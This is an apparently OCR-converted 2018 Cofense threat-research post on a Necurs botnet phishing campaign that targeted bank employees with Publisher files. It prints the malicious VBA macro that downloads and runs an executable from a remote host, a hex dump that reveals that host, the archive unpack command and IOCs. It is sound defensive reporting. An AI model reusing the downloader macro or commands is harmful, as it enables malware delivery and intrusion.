## **Necurs Targeting Banks with PUB File that Drops FlawedAmmyy**

**cofense.com**[/necurs-targeting-banks-pub-file-drops-flawedammyy/](https://cofense.com/necurs-targeting-banks-pub-file-drops-flawedammyy/)

Cofense August 15, 2018



By Jason Meurer and Darrel Rendell

Cofense™ Research reports that the Necurs botnet began a new campaign at approximately 7:30 EST on Aug 15, one appearing to be highly targeted at the banking industry. So far, Cofense has seen over 3,701 bank domains targeted as recipients.

(Update: The campaign appeared to stop as of 15:37 EST. Number of banks targeted was updated on 8/16/18. We will update this blog post if the situation changes.)

Necurs is a rootkit first observed in 2012. It utilizes multiple Domain Generation Algorithms (DGA's) coupled with .bit domain names as well as P2P communications to remain resilient against shutdown. Necurs became fairly famous when it began sending waves of Dridex and Locky a few years ago. We have noticed an uptick in campaigns originating from the Necurs botnet in recent weeks.

What stood out today is what changed. Necurs for months has been sending a seemingly never-ending stream of typical spam campaigns. Today at 7:30am EST we noticed a new file extension attached to its phishing campaigns: .PUB, which belongs to Microsoft Publisher.Like Word and Excel, Publisher has the ability to embed macros. So just when you are feeling confident about a layered defense protecting you from Malicious Word docs, Necurs adapts and throws you a curveball.

The other eyebrow-raising moment is when it was observed that all of the recipients worked for banks. There were no free mail providers in this campaign, signaling clear intent by the attackers to infiltrate banks specifically.

The emails are fairly basic and appear to be coming from someone in India with the subject of "Request BOI" or "Payment Advice <random alpha numeric>".



The attached file has a Microsoft Publisher, .pub, extension with an embedded macro. When executed, the macro gets the URL in the UserForm1.Frame1.tag object which further downloads from a remote host.

```
Sub Document Open ()
 \mathbf{1}\overline{\mathbf{2}}Dim xHttp: Set xHttp = CreateObject ("Microsoft. XMLHTTP")
 \overline{3}Dim bStrm: Set bStrm = CreateObject ("Adodb. Stream")
 \overline{4}xHttp.Open "GET", UserForm1.Frame1.Tag, False
 5
      xHttp.Send
 6
    ⊟With bStrm
 \overline{7}B. Type = 1 \frac{1}{1} //binary
 9
           .Open
10
           .write xHttp.responseBody
           .savetofile "smth.exe", 2 '//overwrite
11
12
      End With
13
      Shell ("smth.exe")
14
15
      End Sub
16
```| Stream: VBA/UserForm1/f                                                                                              |          |                                        |  |                                                                                                                                                                                                                                                                   |          |  |  |  |  |  |                                                                                                                                                                            |                |  |             |  |  |                                                                                                                                    |
|----------------------------------------------------------------------------------------------------------------------|----------|----------------------------------------|--|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|--|--|--|--|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|--|-------------|--|--|------------------------------------------------------------------------------------------------------------------------------------|
| 00000000<br>00000010<br>00000020<br>00000030<br>00000040<br>00000050<br>00000060<br>00000070<br>00000080<br>00000090 | 88<br>9D | 01 00<br>88<br>00 00<br>00 00<br>84 80 |  | 00 04 24 00<br>00 00<br>00 00<br>E3 00 AA 00<br>01 00 06 54 61 68 6F 6D 61 00 00 01 00 00 00 44<br>00 00 01 61 6D 00<br>80 13 00 00 80 01<br>00 0E 00 46 72 61 6D 65 31 D8 06 68 74 74 70 3A<br>2F 2F 66 37 39 71 2E 63 6F 6D 2F 61 61 31 06 22<br>00 22 04 00 00 | 00<br>00 |  |  |  |  |  | 08 OC 10 OC 01 00 00 00 FF FF 00 00<br>7D 00 00 6B 1F 00<br>00 00 00 03 52 E3 0B 91 8F CE 11<br>4B B8 51 01 CC 00 00 90 01 44 42<br>00 3C 00 D7 01 00 00 06<br>00 00 00 23 | 00 E1 14 00 00 |  | 00 04 00 00 |  |  | .<br>. } k<br>. R<br>. K . Q DB<br>$\ldots$ TahomaD<br>1.1.1.801.55.1.1.1.1<br>. #<br>Frame1http:<br>$//f79q.com/aa1.$ "<br>"<br>œ |

Actions taken upon execution of the downloaded file:

- Drop a file to \$cwd\smth.exe
- Drop a copy of 7za.exe
- Drop a password protected archive
- Unpack with this command: `7za.exe x archive.7z -pX9e5UD6AN1vQCK08DM4O o"C:\Users\admin\AppData\Roaming\Microsoft\Windows" -aoa`
- Drops archive.cab, renames to winksys.exe
- Launch winksys.exe

In this same phishing campaign targeting Banking employees, a smaller subset of the samples used weaponized PDF files. These PDF files are identical to ones used in a very recent campaign which leveraged .iqy files.

The final payload for this campaign is the FlawedAmmyy remote access trojan. FlawedAmmyy is based on the leaked source code for Ammyy Admin. This tool provides full remote control of the compromised host leading to file and credential theft as well as serving as a beachhead for any further lateral movement within the organization.

Again, as this campaign is evolving more than 2,700 bank domains have been target recipients. The banks range from small regional banks all the way up to the largest financial institutions in the world. We have not yet determined the actor(s) behind this specific campaign or the final goal. Cofense will continue to monitor the campaign for additional developments.

For a look back and look ahead at major malware trends, [view](https://cofense.com/malware-review-2018/) the 2018 Cofense Malware Review.

IOC's

- Subject: Request BOI
- Subject: Payment Advice DHS<9 digits>

## Filenames